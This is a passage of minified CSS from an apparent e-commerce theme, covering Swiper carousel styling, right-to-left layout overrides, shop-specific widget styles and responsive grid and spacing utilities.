opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:0;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:200ms transform,200ms top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:200ms transform,200ms right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;padding:1rem .7rem;margin-top:-30px;z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;opacity:.7;transition:all .2s cubic-bezier(.7,0,.3,1)}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.2;cursor:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:FontAwesome;font-size:30px;text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:""}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:""}.swiper-button-lock{display:none}.lang-rtl #back-to-top,.lang-rtl #sticky-cart-wrapper,.swiper-button-inner-prev,.swiper-container-rtl .swiper-button-inner-next{left:1rem;right:auto}.swiper-button-inner-next,.swiper-container-rtl .swiper-button-inner-prev{right:1rem;left:auto}.swiper-arrows-inside .swiper-button-prev,.swiper-arrows-inside.swiper-container-rtl .swiper-button-next{left:20px;right:auto}.swiper-arrows-inside .swiper-button-prev:after,.swiper-arrows-inside.swiper-container-rtl .swiper-button-next:after{content:""}.swiper-arrows-inside .swiper-button-next,.swiper-arrows-inside.swiper-container-rtl .swiper-button-prev{right:20px;left:auto}.swiper-arrows-inside .swiper-button-next:after,.swiper-arrows-inside.swiper-container-rtl .swiper-button-prev:after{content:""}.swiper-arrows-above .swiper-button{top:0;padding:0;width:1.8rem;height:1.8rem;transform:none}.swiper-arrows-above .swiper-button:after{font-size:1.2rem;line-height:.8rem}.swiper-arrows-above .swiper-button-prev{left:auto;right:2rem}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.products.swiper-container,.swiper-default-carousel,.swiper-overflow-wrapper .swiper-container,.swiper-overflow-wrapper .swiper-wrapper-wrapper{overflow:visible}.swiper-container-wrapper{overflow:hidden}.swiper-pagination-product{position:static;min-height:20px}.swiper-dots-outside{position:static;padding:10px 0;min-height:40px}.swiper-cls-fix:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:1fr;grid-auto-rows:0;display:grid;overflow:hidden}.desktop-swiper-cls-fix-1:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(1,1fr)}.desktop-swiper-cls-fix-2:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(2,1fr)}.desktop-swiper-cls-fix-3:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(3,1fr)}.desktop-swiper-cls-fix-4:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(4,1fr)}.desktop-swiper-cls-fix-5:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(5,1fr)}.desktop-swiper-cls-fix-6:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(6,1fr)}.desktop-swiper-cls-fix-7:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(7,1fr)}.desktop-swiper-cls-fix-8:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(8,1fr)}.desktop-swiper-cls-fix-9:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(9,1fr)}.desktop-swiper-cls-fix-10:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(10,1fr)}.desktop-swiper-cls-fix-11:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(11,1fr)}.desktop-swiper-cls-fix-12:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(12,1fr)}.swiper-cls-row-fix-1:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(1,1fr)}.swiper-cls-row-fix-2:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(2,1fr)}.swiper-cls-row-fix-3:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(3,1fr)}.swiper-cls-row-fix-4:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(4,1fr)}.swiper-cls-row-fix-5:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(5,1fr)}.swiper-cls-row-fix-6:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(6,1fr)}.swiper-cls-row-fix-7:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(7,1fr)}.swiper-cls-row-fix-8:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(8,1fr)}.swiper-cls-row-fix-9:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(9,1fr)}.swiper-cls-row-fix-10:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(10,1fr)}.swiper-cls-row-fix-11:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(11,1fr)}.swiper-cls-row-fix-12:not(.swiper-initialized) .swiper-wrapper{grid-template-rows:repeat(12,1fr)}.lang-rtl .block-links ul>li a{padding-left:auto;padding-right:12px}.lang-rtl .block-links ul>li a:before{left:auto;right:0;content:""}.lang-rtl .block-categories .collapse-icons{left:0;right:auto}.lang-rtl #blockcart-content,.lang-rtl #blockcart-modal,.lang-rtl .custom-checkbox label,.lang-rtl .dropdown-menu{text-align:right}.lang-rtl .product-miniature-default .product-flags{left:auto;right:0}.lang-rtl .products-selection .products-sort-nb-dropdown .dropdown-menu{right:auto;left:0}.lang-rtl .float-right,.lang-rtl .float-xs-right{float:left!important}.lang-rtl .float-left,.lang-rtl .float-xs-left{float:right!important}.lang-rtl .text-right{text-align:left!important}.lang-rtl .text-left{text-align:right!important}.lang-rtl .btn-primary:not(.btn-iconic) i,.lang-rtl .btn-secondary:not(.btn-iconic) i{margin-right:0;margin-left:.5em}.lang-rtl .ps-shoppingcart.dropdown #blockcart-content,.lang-rtl .search-widget .search-btn{left:0;right:auto}.lang-rtl .search-widget .form-search-control{padding-right:1rem;padding-left:2rem}.lang-rtl .custom-select2:after{left:.6rem;right:auto}.lang-rtl .card-header-tabs .nav-item,.lang-rtl .nav-tabs .nav-item{margin-left:1.5rem;margin-right:0}.lang-rtl .close{float:left}.lang-rtl .modal-header .close{margin:-1rem auto -1rem -1rem}.lang-rtl .product-variants>.product-variants-item ul li{margin-right:0;margin-left:.5rem}.lang-rtl .product-variants>.product-variants-item{margin-right:0;margin-left:1rem}.lang-rtl #blockcart-content .cart-products .col-info,.lang-rtl #blockcart-modal .col-info{padding-right:1rem;padding-left:0}.lang-rtl .mr-2,.lang-rtl .mx-2{margin-left:.5rem!important}.lang-rtl .block-promo .voucher-icon{padding-right:0;padding-left:.8rem}.lang-rtl .cart-summary-line .value,body#checkout.lang-rtl section.checkout-step.-reachable.-complete .h1 .step-edit,body#checkout.lang-rtl section.checkout-step.-reachable.-complete h1 .step-edit{float:left}.lang-rtl #customer-form .custom-checkbox label{padding-left:0;padding-right:.5rem}.lang-rtl .radio-inline{margin-left:.8rem;margin-right:0}.lang-rtl .social-links>li{padding:0 0 0 .2em}.lang-rtl .social-links>li:last-child{padding-right:.2em}.lang-rtl .quickview .modal-body{text-align:right}.lang-rtl .cbp-hrmenu ul.cbp-hrsub-level2{right:100%;left:auto}.lang-rtl .simpleblog-post-item .post-read-more .fa-chevron-right:before{content:""}.lang-rtl .simpleblog__post .pagination .fa-angle-right:before{content:""}.lang-rtl .simpleblog__post .pagination .fa-angle-left:before{content:""}.lang-rtl .ps-shoppingcart .cart-products-count-btn{left:-4px;right:auto}.lang-rtl .ps-shoppingcart.side-cart #blockcart-content{right:auto;left:0;transform:translate3d(-115%,0,0)}.lang-rtl .ps-shoppingcart.side-cart .show #blockcart-content{transform:translateZ(0)}.lang-rtl #product-modal #thumbnails .swiper-button-next,.lang-rtl .images-container-bottom .product-images:hover .swiper-button-next,.lang-rtl .product-cover:hover .swiper-button-next{right:auto;left:1rem}.lang-rtl #product-modal #thumbnails .swiper-button-prev,.lang-rtl .images-container-bottom .product-images:hover .swiper-button-prev,.lang-rtl .product-cover:hover .swiper-button-prev{right:1rem;left:auto}.lang-rtl .product-miniature-grid .input-group-add-cart .input-group{margin-right:0;margin-left:5px}.lang-rtl #iqitcompare-floating{left:100px;right:auto}.popover{font-family:inherit}#wrapper .breadcrumb{background:0 0;padding:0;display:block}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li::after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child::after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content .h6,#main .page-content h6{margin-bottom:1.125rem}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:0;cursor:pointer;width:2.5rem;height:2.5rem;padding:0;opacity:0;visibility:hidden;position:fixed;bottom:7rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:0;z-index:120}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}#_mobile_blockcart-content.dropdown-menu,#_mobile_iqitmegamenu-mobile.dropdown-menu{border:0!important;background:0 0!important}.card-block{flex:1 1 auto;padding:1.25rem}.hidden-xs-down,.hidden-xs-up{display:none!important}.col-15{flex:0 0 20%;max-width:20%}.bootstrap-touchspin .input-group-btn-vertical>.btn{padding:10px 15px}.bootstrap-touchspin .input-group-btn-vertical i{left:10px;top:50%;transform:translateY(-50%)}.home-logo-site img{max-width:280px!important}#categories_filter_container select{background-color:#1a1819;color:#e3e3e3;border:1px solid #707070;border-radius:5px;height:auto!important;background-position:calc(100% - 13px) calc(1em + 3px),calc(100% - 8px),100% 0;cursor:pointer;min-width:450px;font-size:1.375rem}.home-brands>div>.elementor-row{justify-content:space-evenly;gap:15px}.home-brands>div>.elementor-row>.elementor-column{width:auto}.home-brands>div img{max-width:100px!important}#oh_storelocator .store-content{background-color:#1a1819;padding:10px;border-radius:5px}#oh_storelocator .oh_input_garage input,#oh_storelocator .oh_input_garage select{background-color:#080808;color:#e3e3e3;border:solid 1px #707070;border-radius:5px;font-size:18px;height:auto!important}#oh_storelocator .oh_input_garage input::-moz-placeholder,#oh_storelocator .oh_input_garage select::-moz-placeholder{color:#e3e3e3;font-size:18px}#oh_storelocator .oh_input_garage input::placeholder,#oh_storelocator .oh_input_garage select::placeholder{color:#e3e3e3;font-size:18px}#oh_storelocator .oh_input_garage label{color:#e3e3e3;font-weight:400;font-size:18px}.is-black a:hover{color:#3063e4!important}.is-black a,.is-blue a{color:#fff!important;text-decoration:underline!important}.is-blue a,.is-blue strong{font-weight:500!important}.talk-about .elementor-image-box-img{height:220px;overflow:hidden;background-color:#1a1819;display:flex!important;align-items:center}.add-to-cart{background-color:#ee6b31!important;border-radius:5px}.add-to-cart:hover,.is-blue a:hover{color:#fff!important}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media (min-width:1200px){.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4,legend{font-size:1.5rem}.display-1{font-size:5rem}.display-2{font-size:4.5rem}.display-3{font-size:4rem}.display-4{font-size:3.5rem}.display-5{font-size:3rem}.display-6{font-size:2.5rem}.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media (min-width:576px){.container,.container-sm{max-width:540px}.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.col-sm-auto,.row-cols-sm-6>*{flex:0 0 auto;width:16.66666667%}.col-sm-auto{width:auto}.col-sm-1,.col-sm-2{flex:0 0 auto;width:8.33333333%}.col-sm-2{width:16.66666667%}.col-sm-3,.col-sm-4{flex:0 0 auto;width:25%}.col-sm-4{width:33.33333333%}.col-sm-5,.col-sm-6{flex:0 0 auto;width:41.66666667%}.col-sm-6{width:50%}.col-sm-7,.col-sm-8{flex:0 0 auto;width:58.33333333%}.col-sm-8{width:66.66666667%}.col-sm-10,.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{width:83.33333333%}.col-sm-11,.col-sm-12{flex:0 0 auto;width:91.66666667%}.col-sm-12{width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:4px}.g-sm-1,.gy-sm-1{--bs-gutter-y:4px}.g-sm-2,.gx-sm-2{--bs-gutter-x:8px}.g-sm-2,.gy-sm-2{--bs-gutter-y:8px}.g-sm-3,.gx-sm-3{--bs-gutter-x:12px}.g-sm-3,.gy-sm-3{--bs-gutter-y:12px}.g-sm-4,.gx-sm-4{--bs-gutter-x:16px}.g-sm-4,.gy-sm-4{--bs-gutter-y:16px}.g-sm-5,.gx-sm-5{--bs-gutter-x:20px}.g-sm-5,.gy-sm-5{--bs-gutter-y:20px}.g-sm-6,.gx-sm-6{--bs-gutter-x:24px}.g-sm-6,.gy-sm-6{--bs-gutter-y:24px}.g-sm-7,.gx-sm-7{--bs-gutter-x:28px}.g-sm-7,.gy-sm-7{--bs-gutter-y:28px}.g-sm-8,.gx-sm-8{--bs-gutter-x:32px}.g-sm-8,.gy-sm-8{--bs-gutter-y:32px}.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler,.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1*var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-sm-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-sm-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-sm-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-sm-none{-o-object-fit:none!important;object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:4px!important}.m-sm-2{margin:8px!important}.m-sm-3{margin:12px!important}.m-sm-4{margin:16px!important}.m-sm-5{margin:20px!important}.m-sm-6{margin:24px!important}.m-sm-7{margin:28px!important}.m-sm-8{margin:32px!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:4px!important;margin-left:4px!important}.mx-sm-2{margin-right:8px!important;margin-left:8px!important}.mx-sm-3{margin-right:12px!important;margin-left:12px!important}.mx-sm-4{margin-right:16px!important;margin-left:16px!important}.mx-sm-5{margin-right:20px!important;margin-left:20px!important}.mx-sm-6{margin-right:24px!important;margin-left:24px!important}.mx-sm-7{margin-right:28px!important;margin-left:28px!important}.mx-sm-8{margin-right:32px!important;margin-left:32px!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:4px!important;margin-bottom:4px!important}.my-sm-2{margin-top:8px!important;margin-bottom:8px!important}.my-sm-3{margin-top:12px!important;margin-bottom:12px!important}.my-sm-4{margin-top:16px!important;margin-bottom:16px!important}.my-sm-5{margin-top:20px!important;margin-bottom:20px!important}.my-sm-6{margin-top:24px!important;margin-bottom:24px!important}.my-sm-7{margin-top:28px!important;margin-bottom:28px!important}.my-sm-8{margin-top:32px!important;margin-bottom:32px!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:4px!important}.mt-sm-2{margin-top:8px!important}.mt-sm-3{margin-top:12px!important}.mt-sm-4{margin-top:16px!important}.mt-sm-5{margin-top:20px!important}.mt-sm-6{margin-top:24px!important}.mt-sm-7{margin-top:28px!important}.mt-sm-8{margin-top:32px!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:4px!important}.me-sm-2{margin-right:8px!important}.me-sm-3{margin-right:12px!important}.me-sm-4{margin-right:16px!important}.me-sm-5{margin-right:20px!important}.me-sm-6{margin-right:24px!important}.me-sm-7{margin-right:28px!important}.me-sm-8{margin-right:32px!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:4px!important}.mb-sm-2{margin-bottom:8px!important}.mb-sm-3{margin-bottom:12px!important}.mb-sm-4{margin-bottom:16px!important}.mb-sm-5{margin-bottom:20px!important}.mb-sm-6{margin-bottom:24px!important}.mb-sm-7{margin-bottom:28px!important}.mb-sm-8{margin-bottom:32px!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:4px!important}.ms-sm-2{margin-left:8px!important}.ms-sm-3{margin-left:12px!important}.ms-sm-4{margin-left:16px!important}.ms-sm-5{margin-left:20px!important}.ms-sm-6{margin-left:24px!important}.ms-sm-7{margin-left:28px!important}.ms-sm-8{margin-left:32px!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:4px!important}.p-sm-2{padding:8px!important}.p-sm-3{padding:12px!important}.p-sm-4{padding:16px!important}.p-sm-5{padding:20px!important}.p-sm-6{padding:24px!important}.p-sm-7{padding:28px!important}.p-sm-8{padding:32px!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:4px!important;padding-left:4px!important}.px-sm-2{padding-right:8px!important;padding-left:8px!important}.px-sm-3{padding-right:12px!important;padding-left:12px!important}.px-sm-4{padding-right:16px!important;padding-left:16px!important}.px-sm-5{padding-right:20px!important;padding-left:20px!important}.px-sm-6{padding-right:24px!important;padding-left:24px!important}.px-sm-7{padding-right:28px!important;padding-left:28px!important}.px-sm-8{padding-right:32px!important;padding-left:32px!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:4